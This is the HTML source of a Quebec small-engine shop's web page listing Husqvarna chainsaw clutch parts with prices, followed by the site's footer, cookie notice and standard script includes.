            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/982-husqvarna-clutch-spring-503953801.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/982-husqvarna-clutch-spring-503953801.html">Husqvarna clutch spring 503953801</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.40
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="2709" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/clutch/2709-clutch-drum-assy-husqvarna-596218303-7391883978306.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/7158-home_default/clutch-drum-assy-husqvarna-596218303.jpg"
                alt="Clutch drum assy Husqvarna 596218301 596218301 Clutch"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/7158-large_default/clutch-drum-assy-husqvarna-596218303.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/clutch/2709-clutch-drum-assy-husqvarna-596218303-7391883978306.html" content="https://www.auxpetitsmoteurs.com/en/clutch/2709-clutch-drum-assy-husqvarna-596218303-7391883978306.html">Clutch drum assy Husqvarna 596218303</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $59.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="3427" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/clutch/3427-husqvarna-clutch-assy-537257501-7391883424674.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/8536-home_default/husqvarna-clutch-assy-537257501.jpg"
                alt="Husqvarna clutch assy 537257501 Husqvarna - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/8536-large_default/husqvarna-clutch-assy-537257501.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/clutch/3427-husqvarna-clutch-assy-537257501-7391883424674.html" content="https://www.auxpetitsmoteurs.com/en/clutch/3427-husqvarna-clutch-assy-537257501-7391883424674.html">Husqvarna clutch assy 537257501</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $120.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>

  
    <nav class="pagination_mm d-lg-flex justify-content-lg-between d-sm-block d-md-flex justify-content-md-between">
  <div class="pagination_mm showing">
    
      Showing 1-13 of 13 item(s)
    
  </div>

  <div class="pagination_mm list">
    
         
  </div>

</nav>
  

  <!-- <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div> -->
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    
   
  </section>

    
  </div>


          

         
        </div>
        

                
    <div id="js-product-list-header" class="container">
            <div class="block-category card card-block">
            <h1 class="h1">Clutch</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><h3> Replacement clutch parts for Husqvarna chainsaws </h3></div>
                                            </div>
        </div>
    </div>

            </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/481_clutch#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>